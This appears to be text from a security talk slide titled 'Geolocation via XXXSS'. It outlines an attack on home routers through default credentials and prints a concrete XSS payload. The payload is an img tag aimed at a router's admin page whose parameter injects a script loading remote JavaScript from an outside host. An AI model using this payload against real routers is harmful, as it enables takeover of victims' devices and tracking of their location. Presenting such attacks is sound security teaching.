 Geolocation via XXXSS
• Anna visits malicious site
• XXXSS scans for router type
• Logs in with default credentials
(if necessary)
• XSS router to load remote malicious JS
<img onerror="lookupUser()"
src="http://192.168.1.1/index.cgi?
active_page=9098&req_mode=0&mimic_button_field=goto%3a
+9098..&button_value=9098&ssid=samy%20was%20here
<script src=http://samy.pl/mapxss/fiospwn.js></script>">